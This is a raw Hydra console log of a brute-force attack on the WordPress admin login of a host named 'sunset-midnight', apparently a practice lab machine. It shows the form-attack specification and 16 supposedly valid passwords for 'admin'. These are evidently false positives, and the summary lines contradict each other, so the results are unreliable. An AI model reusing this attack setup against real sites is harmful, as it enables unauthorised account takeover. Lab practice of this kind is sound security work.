 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-14 18:32:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://sunset-midnight:80/wp-admin:log=^USER^&pwd=^PASS^&wp-submit=Log+In:The password you entered for the username
[80][http-post-form] host: sunset-midnight   login: admin   password: password
[80][http-post-form] host: sunset-midnight   login: admin   password: 12345
[80][http-post-form] host: sunset-midnight   login: admin   password: 123456
[80][http-post-form] host: sunset-midnight   login: admin   password: iloveyou
[80][http-post-form] host: sunset-midnight   login: admin   password: rockyou
[80][http-post-form] host: sunset-midnight   login: admin   password: 1234567
[80][http-post-form] host: sunset-midnight   login: admin   password: abc123
[80][http-post-form] host: sunset-midnight   login: admin   password: monkey
[80][http-post-form] host: sunset-midnight   login: admin   password: princess
[80][http-post-form] host: sunset-midnight   login: admin   password: nicole
[80][http-post-form] host: sunset-midnight   login: admin   password: 123456789
[80][http-post-form] host: sunset-midnight   login: admin   password: 12345678
[80][http-post-form] host: sunset-midnight   login: admin   password: daniel
[80][http-post-form] host: sunset-midnight   login: admin   password: babygirl
[80][http-post-form] host: sunset-midnight   login: admin   password: lovely
[80][http-post-form] host: sunset-midnight   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete